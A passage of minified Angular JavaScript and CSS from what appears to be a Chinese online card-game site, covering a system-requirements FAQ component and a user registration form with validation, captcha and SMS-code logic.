\u6700\u4f4e\u7684\u786c\u4f53\u7cfb\u7edf\u8981\u6c42\u662f\u4ec0\u4e48?"])),(l()(),t["\u0275eld"](5,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u4efb\u4f55\u53ef\u4ee5\u63a5\u4e0a\u4e92\u8054\u7f51\u7684\u7535\u8111\u3002"])),(l()(),t["\u0275eld"](7,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["SVGa\u663e\u793a\u5361\u2013\u6700\u5c11\u89811204x768\u50cf\u7d20256\u8272\u5f69\u4ee5\u4e0a\u3002"])),(l()(),t["\u0275eld"](9,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u533a\u57df\u5bbd\u9891\u3002"])),(l()(),t["\u0275eld"](11,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["Windows , Mac OS X , Linux\u4f5c\u4e1a\u7cfb\u7edf\u3002"])),(l()(),t["\u0275eld"](13,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" Internet Explorer\u6d4f\u89c8\u5668v6.0 \u6216\u4ee5\u4e0a (\u7248\u672c7.0 \u6216\u4ee5\u4e0a\u66f4\u597d)\uff0cMozilla Firefox (\u6d4f\u89c8\u5668v3.0 \u6216\u4ee5\u4e0a)\uff0cOpera (\u6d4f\u89c8\u5668v8.0\u6216\u4ee5\u4e0a)\uff0cChrome(\u6d4f\u89c8\u5668v6.0\u6216\u4ee5\u4e0a)\uff0cSafari (\u6d4f\u89c8\u5668v4.0 \u6216\u4ee5\u4e0a) "])),(l()(),t["\u0275eld"](15,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u8981\u6d4f\u89c8\u7ebf\u4e0a\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\uff0c\u4f60\u53ef\u4ee5\u5728 Macromedia\u7f51\u7ad9\u4e0b\u8f7dMacromedia Flash Player\u6d4f\u89c8\u5668\u9644\u52a0\u7a0b\u5f0f(8.0\u6216\u4ee5\u4e0a\u7248\u672c)\u3002"]))],null,null)}function Tl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,12,"div",[["class","commonProblem"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,3,"div",[["class","navTop"]],null,null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,2,"ul",[],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,zl)),t["\u0275did"](4,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,Il)),t["\u0275did"](6,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,yl)),t["\u0275did"](8,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,wl)),t["\u0275did"](10,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,kl)),t["\u0275did"](12,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,4,0,e.navTopItem),l(n,6,0,0==e.currentIndex),l(n,8,0,1==e.currentIndex),l(n,10,0,2==e.currentIndex),l(n,12,0,3==e.currentIndex)}),null)}function Hl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"app-common-problem",[],null,null,null,Tl,Rl)),t["\u0275did"](1,114688,null,0,xl,[d.a],null,null)],(function(l,n){l(n,1,0)}),null)}var Fl=t["\u0275ccf"]("app-common-problem",xl,Hl,{},{},[]),El=e("Irb3"),Nl=e("08s3"),Vl=e("M2Lx"),Sl=e("wFw1"),ql=e("gIcY"),Dl=e("Hw1A"),Ul=e("XWCS"),Ll=e("vGXY"),$l=e("dWZg"),Wl=e("rBva"),Al=e("Jlk3"),Bl=e("9iie"),jl=e("els3"),Ql=e("lLAP"),Gl=e("bZGi"),Zl=e("6cVX"),Xl=e("8cFx"),Jl=e("WcCY"),Kl=e("xOb2"),Yl=function(){function l(l,n,e,t,u,o,i,r,d,a,c){var g=this;this.fb=l,this.message=n,this.config=e,this.auth=t,this.router=u,this.modal=o,this.user=i,this.commonService=r,this.validate=d,this.storage=a,this.changeDetectorRef=c,this._Reg=Jl.b,this.loading=!1,this.deadline=null,this.isQuick=!0,this.loginIsShow=!1,this.confirmationValidator=function(l){return l.value?l.value!==g.quickValidateForm.controls.password.value?{confirm:!0,error:!0}:{}:{required:!0}}}return l.prototype.ngOnInit=function(){this.quickValidateForm=this.fb.group({username:["",[ql.t.required,ql.t.pattern(Jl.b.username.reg)]],password:["",[ql.t.required,ql.t.pattern(Jl.b.password.reg),this.validate.repeatPasswordValidator()]],mobileNo:["",[ql.t.required,ql.t.pattern(Jl.b.mobile.reg)]],recommendCode:[{value:this.commonService.proxyName,disabled:!!this.commonService.proxyName},[]],agree:[!0,[ql.t.requiredTrue]]}),this.phoneValidateForm=this.fb.group({mobileNo:["",[ql.t.required,ql.t.pattern(Jl.b.mobile.reg)]],password:["",[ql.t.required,ql.t.pattern(Jl.b.password.reg),this.validate.repeatPasswordValidator()]],msgCode:["",[ql.t.required,ql.t.pattern(Jl.b.code.reg)]],recommendCode:[{value:this.commonService.proxyName,disabled:!!this.commonService.proxyName},[]],agree:[!0,[ql.t.requiredTrue]]})},l.prototype.isQuickRegistration=function(l){this.isQuick="tab-0"===l.target.id},l.prototype.resetForm=function(l){l.preventDefault(),this.quickValidateForm.reset(),this.phoneValidateForm.reset(),this.commonService.proxyName&&(this.quickValidateForm.patchValue({recommendCode:this.commonService.proxyName}),this.phoneValidateForm.patchValue({recommendCode:this.commonService.proxyName}))},l.prototype.submitForm=function(){var l=this,n=this.isQuick?this.quickValidateForm:this.phoneValidateForm;if(n.valid){if(this.loading)return;if(this.loading=!0,this.isQuick)this.auth.isOpenValid().subscribe((function(n){1e4===n.status&&(n.data.isOpen?window.vaptcha(Object.assign(l.auth.vaptchaOptions,{scene:2})).then((function(n){n.validate(),n.listen("pass",(function(){var e=n.getToken();l.quickSubNext(e)})),n.listen("close",(function(){l.loading=!1,l.changeDetectorRef.detectChanges()}))})):l.quickSubNext())}));else{var e=n.getRawValue();this.user.webSecret&&(e.password=this.user.encryptedData(e.password)),this.auth.mobileRegister(e).subscribe((function(l){}),(function(n){l.message.error(n.statusText)}),(function(){l.loading=!1}))}}},l.prototype.quickSubNext=function(l){var n=this,e=this.quickValidateForm.getRawValue();l&&(e=Object.assign(e,{token:l})),this.user.webSecret&&(e.password=this.user.encryptedData(e.password)),this.auth.quickRegister(e).subscribe((function(l){}),(function(l){n.message.error(l.statusText)}),(function(){n.loading=!1,n.changeDetectorRef.detectChanges()}))},Object.defineProperty(l.prototype,"pMobileNo",{get:function(){return this.phoneValidateForm.get("mobileNo")},enumerable:!0,configurable:!0}),l.prototype.sendMessageCode=function(){var l=this;this.auth.getMsgCode({mobileNo:this.pMobileNo.value,type:1}).subscribe((function(n){1e4===n.status?(l.countDown(),l.message.success(n.msg)):l.message.error(n.msg)}),(function(l){return console.log(l)}))},l.prototype.countDown=function(){var l=this;this.deadline=6e4;var n=setInterval((function(){l.deadline-=1e3,0===l.deadline&&(l.deadline=null,window.clearInterval(n))}),1e3)},l}(),ln=e("Xuik"),nn=t["\u0275crt"]({encapsulation:0,styles:[[".component-content[_ngcontent-%COMP%]{padding-bottom:30px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]{min-height:600px;overflow:hidden;margin:0 auto}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]{min-height:500px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]{font-size:16px;color:#fff;line-height:1.5}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]   .green[_ngcontent-%COMP%]{color:#0f0}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]   .red[_ngcontent-%COMP%]{color:red}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]   .yellow[_ngcontent-%COMP%]{color:#fff100}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]   .required[_ngcontent-%COMP%]{font-size:14px;line-height:50px;text-align:center}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-tabs[_ngcontent-%COMP%]{padding:0;position:relative;margin:0 0 15px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-tabs[_ngcontent-%COMP%]   .tabs-scroll[_ngcontent-%COMP%]{position:relative;border-bottom:1px solid #750006}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-tabs[_ngcontent-%COMP%]   .tabs-scroll[_ngcontent-%COMP%]   .el-tabs-active-bar[_ngcontent-%COMP%]{background-color:#fee300;position:absolute;bottom:0;left:222px;height:2px;width:78px;z-index:1;list-style:none;-webkit-transition:-webkit-transform .3s cubic-bezier(.645,.045,.355,1);transition:-webkit-transform .3s cubic-bezier(.645,.045,.355,1);transition:transform .3s cubic-bezier(.645,.045,.355,1);transition:transform .3s cubic-bezier(.645,.045,.355,1),-webkit-transform .3s cubic-bezier(.645,.045,.355,1)}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-tabs[_ngcontent-%COMP%]   .tabs-scroll[_ngcontent-%COMP%]   .active-bar-transform[_ngcontent-%COMP%]{-webkit-transform:translateX(105px);transform:translateX(105px)}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-tabs[_ngcontent-%COMP%]   .tabs-scroll[_ngcontent-%COMP%]   .tab-list[_ngcontent-%COMP%]{height:48px;text-align:center;display:table;margin:0 auto}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-tabs[_ngcontent-%COMP%]   .tabs-scroll[_ngcontent-%COMP%]   .tab-list[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{padding-left:0;font-size:16px;color:#fff;float:left;line-height:48px;cursor:pointer}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-tabs[_ngcontent-%COMP%]   .tabs-scroll[_ngcontent-%COMP%]   .tab-list[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]:hover{color:#fee300}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-tabs[_ngcontent-%COMP%]   .tabs-scroll[_ngcontent-%COMP%]   .tab-list[_ngcontent-%COMP%]   #tab-0[_ngcontent-%COMP%]{padding-right:20px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-tabs[_ngcontent-%COMP%]   .tabs-scroll[_ngcontent-%COMP%]   .tab-list[_ngcontent-%COMP%]   #tab-1[_ngcontent-%COMP%]{padding-left:20px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-tabs[_ngcontent-%COMP%]   .tabs-scroll[_ngcontent-%COMP%]   .tab-list[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]{color:#fee300}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   fieldset[_ngcontent-%COMP%]{position:relative;padding:10px;margin:10px;border:3px solid #9e6e26;border-radius:10px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   fieldset[_ngcontent-%COMP%]   legend[_ngcontent-%COMP%]{width:auto;color:#fc9;font-size:12px;font-weight:700;letter-spacing:3px;border:none}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   fieldset[_ngcontent-%COMP%]   .sliderVerify[_ngcontent-%COMP%]{margin-left:40px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   form[_ngcontent-%COMP%]   .register-form-item[_ngcontent-%COMP%]{height:40px;display:-webkit-box;display:flex;margin-bottom:15px;position:relative}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   form[_ngcontent-%COMP%]   .register-form-item[_ngcontent-%COMP%]   .requiredItem[_ngcontent-%COMP%]{margin-left:10px;color:red;line-height:40px;font-size:12px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   form[_ngcontent-%COMP%]   .register-form-item[_ngcontent-%COMP%]   .pre-icon[_ngcontent-%COMP%]{display:block;padding-top:10px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   form[_ngcontent-%COMP%]   .register-form-item[_ngcontent-%COMP%]   .item-after[_ngcontent-%COMP%]{width:177px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   form[_ngcontent-%COMP%]   .register-form-item[_ngcontent-%COMP%]   .phone-select[_ngcontent-%COMP%]{width:106px;height:40px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   form[_ngcontent-%COMP%]   .register-form-item[_ngcontent-%COMP%]   .phone-select[_ngcontent-%COMP%]   nz-select[_ngcontent-%COMP%]{font-size:14px;color:#c2a77d}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   form[_ngcontent-%COMP%]   .register-form-item[_ngcontent-%COMP%]   .phone-select[_ngcontent-%COMP%]     .ant-select-selection{border-top-left-radius:0;border-bottom-left-radius:0}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   form[_ngcontent-%COMP%]   .register-form-item[_ngcontent-%COMP%]   .verificationImg[_ngcontent-%COMP%]{width:117px;height:40px;padding:1px;border:1px solid #d9d9d9;border-top-right-radius:4px;border-bottom-right-radius:4px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   form[_ngcontent-%COMP%]   .register-form-item[_ngcontent-%COMP%]   .verificationImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:35px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   form[_ngcontent-%COMP%]   .register-form-item[_ngcontent-%COMP%]   .form-item-error[_ngcontent-%COMP%]{color:#ecb950;font-size:12px;line-height:1;padding-top:4px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .clickSubmit[_ngcontent-%COMP%]{padding:0 10px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .clickSubmit[_ngcontent-%COMP%]   .buttonGroup[_ngcontent-%COMP%]{width:626px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;margin:20px 0}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .clickSubmit[_ngcontent-%COMP%]   .buttonGroup[_ngcontent-%COMP%]   .quick-login-form-button[_ngcontent-%COMP%]{width:69px;height:29px;margin-right:20px;background:url(/pcHGBC/images/lottery/register-icons.png) no-repeat;border:none;color:#333;border-radius:0}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .clickSubmit[_ngcontent-%COMP%]   .tips[_ngcontent-%COMP%]{color:#ffe4ca;line-height:26px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .clickSubmit[_ngcontent-%COMP%]   .tips[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#fff}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .quick-register[_ngcontent-%COMP%]{margin:15px auto}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .quick-register[_ngcontent-%COMP%]   .notice[_ngcontent-%COMP%]{padding:10px;color:#6c6c6c;margin:15px 0;background:#fef5e3;cursor:pointer;text-align:center;border-radius:20px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .phone-register[_ngcontent-%COMP%]{margin:15px auto}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .phone-register[_ngcontent-%COMP%]   .ant-input[_ngcontent-%COMP%]{width:177px!important}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .phone-register[_ngcontent-%COMP%]   .verificationPhone[_ngcontent-%COMP%]{position:absolute;top:5px;right:321px;width:100px;height:30px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .phone-register[_ngcontent-%COMP%]   .verificationPhone[_ngcontent-%COMP%]     .ant-btn-primary[disabled]{color:rgba(0,0,0,.6)}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .phone-register[_ngcontent-%COMP%]   .verificationPhone[_ngcontent-%COMP%]   .refresh-button[_ngcontent-%COMP%]{width:100%;height:100%;border-radius:3px;display:block}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .phone-register[_ngcontent-%COMP%]   .verificationPhone[_ngcontent-%COMP%]   .countdown[_ngcontent-%COMP%]{width:100%;height:30px;background:#ddd;color:#6c6c6c;text-align:center;line-height:30px;cursor:pointer;border-radius:3px}#index-dailog-bg[_ngcontent-%COMP%]{position:fixed;width:100%;height:100%;top:0;left:0;background:#101010;z-index:105;opacity:.1}#index-dailog[_ngcontent-%COMP%]{width:960px;height:auto;position:fixed;top:50%;left:50%;margin-left:-480px;margin-top:-270px;z-index:106;border-radius:8px;background:#fff;box-shadow:#666 2px 2px 10px 2px}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-header[_ngcontent-%COMP%]{height:40px;line-height:40px;background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#e3e3e3));background:linear-gradient(top,#fff,#e3e3e3);background:-moz-linear-gradient(top,#fff,#e3e3e3);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e3e3e3));font-size:22px;font-weight:500;text-align:left;border-radius:6px 6px 0 0}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-header[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{display:block;font-weight:500;height:40px;line-height:40px;background:0 0;font-size:20px;padding-left:30px;color:#101010}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-header[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{position:absolute;right:12px;top:12px;width:15px;height:15px;cursor:pointer;background:url(/pcHGBC/images/close.png);-webkit-transition:-webkit-transform 1s ease-out;-moz-transition:-moz-transform 1s ease-out;-o-transition:-o-transform 1s ease-out;-ms-transition:-ms-transform 1s ease-out}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-header[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:hover{color:red;-webkit-transform:rotateZ(180deg);transform:rotateZ(180deg)}#index-dailog[_ngcontent-%COMP%]   .nav-tabs[_ngcontent-%COMP%]{height:450px;background:#fff;text-align:left;font-size:14px;padding-left:8px;overflow-y:scroll;overflow-x:scroll}#index-dailog[_ngcontent-%COMP%]   .nav-tabs[_ngcontent-%COMP%]   .contents[_ngcontent-%COMP%]{overflow:hidden}#index-dailog[_ngcontent-%COMP%]   .nav-tabs[_ngcontent-%COMP%]   .contents[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]:first-of-type   h4[_ngcontent-%COMP%]{margin-top:20px}#index-dailog[_ngcontent-%COMP%]   .nav-tabs[_ngcontent-%COMP%]   .contents[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{line-height:27px;font-size:16px;color:#101010;padding:0 10px}#index-dailog[_ngcontent-%COMP%]   .nav-tabs[_ngcontent-%COMP%]   .contents[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   h4[_ngcontent-%COMP%]{display:block;height:30px;line-height:30px;font-size:18px}[_nghost-%COMP%]     .ant-form-item-label>label::after{content:''}[_nghost-%COMP%]     #verify-warp{margin-bottom:22px;border-radius:4px}[_nghost-%COMP%]     #verify-warp p{font-size:14px!important}[_nghost-%COMP%]     #verify-warp #slider{border-radius:4px}[_nghost-%COMP%]     #verify-warp.sliding #slider{background:#fef5e3!important;border:1px solid #cbcbcb!important}[_nghost-%COMP%]     #verify-warp.sliding #slider #slider-btn{background-color:#cbcbcb!important}[_nghost-%COMP%]     #verify-warp.slided #slider{background:#fef5e3!important;border:1px solid #c2a77d!important}[_nghost-%COMP%]     #verify-warp.slided #slider #slider-btn{background-color:#c2a77d!important}  .ant-form-item-label>label{color:#ffe4ca;font-size:12px;display:inline-block;width:90px}  .ant-form-item{margin-bottom:0}  .ng-trigger-helpMotion{font-size:12px;width:200%}  .has-error .ant-form-explain,   .has-error .ant-form-split{color:#ecb950}"]],data:{}});function en(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"span",[["class","form-item-error"]],null,null,null,null,null)),(l()(),t["\u0275ted"](2,null,["",""]))],null,(function(l,n){l(n,2,0,n.component._Reg.username.placeholder)}))}function tn(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"span",[["class","form-item-error"]],null,null,null,null,null)),(l()(),t["\u0275ted"](2,null,[" "," "]))],null,(function(l,n){l(n,2,0,n.component._Reg.username.message)}))}function un(l){return t["\u0275vid"](0,[(l()(),t["\u0275and"](16777216,null,null,1,null,en)),t["\u0275did"](1,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,tn)),t["\u0275did"](3,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](0,null,null,0))],(function(l,n){var e=n.context.$implicit.hasError("required");l(n,1,0,e);var t=n.context.$implicit.hasError("pattern");l(n,3,0,t)}),null)}function on(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"span",[["class","form-item-error"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u8bf7\u8f93\u5165\u5bc6\u7801"]))],null,null)}function rn(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"span",[["class","form-item-error"]],null,null,null,null,null)),(l()(),t["\u0275ted"](2,null,[" "," "]))],null,(function(l,n){l(n,2,0,n.component._Reg.password.message)}))}function dn(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"span",[["class","form-item-error"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5bc6\u7801\u4e0d\u53ef\u4e3a\u8fde\u7eed\u4e09\u4f4d\u6570\u5b57\u6216\u76f8\u540c\u6570\u5b57\u53ca\u5b57\u6bcd"]))],null,null)}function an(l){return t["\u0275vid"](0,[(l()(),t["\u0275and"](16777216,null,null,1,null,on)),t["\u0275did"](1,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,rn)),t["\u0275did"](3,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,dn)),t["\u0275did"](5,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](0,null,null,0))],(function(l,n){var e=n.context.$implicit.hasError("required");l(n,1,0,e);var t=n.context.$implicit.hasError("pattern");l(n,3,0,t);var u=!n.context.$implicit.hasError("pattern")&&n.context.$implicit.hasError("repeat");l(n,5,0,u)}),null)}function cn(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"span",[["class","form-item-error"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u8bf7\u8f93\u5165\u5bc6\u7801"]))],null,null)}function gn(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"span",[["class","form-item-error"]],null,null,null,null,null)),(l()(),t["\u0275ted"](2,null,[" "," "]))],null,(function(l,n){l(n,2,0,n.component._Reg.password.message)}))}function sn(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"span",[["class","form-item-error"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5bc6\u7801\u4e0d\u53ef\u4e3a\u8fde\u7eed\u4e09\u4f4d\u6570\u5b57\u6216\u76f8\u540c\u6570\u5b57\u53ca\u5b57\u6bcd"]))],null,null)}function pn(l){return t["\u0275vid"](0,[(l()(),t["\u0275and"](16777216,null,null,1,null,cn)),t["\u0275did"](1,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,gn)),t["\u0275did"](3,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,sn)),t["\u0275did"](5,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](0,null,null,0))],(function(l,n){var e=n.context.$implicit.hasError("required");l(n,1,0,e);var t=n.context.$implicit.hasError("pattern");l(n,3,0,t);var u=!n.context.$implicit.hasError("pattern")&&n.context.$implicit.hasError("repeat");l(n,5,0,u)}),null)}function mn(l){return 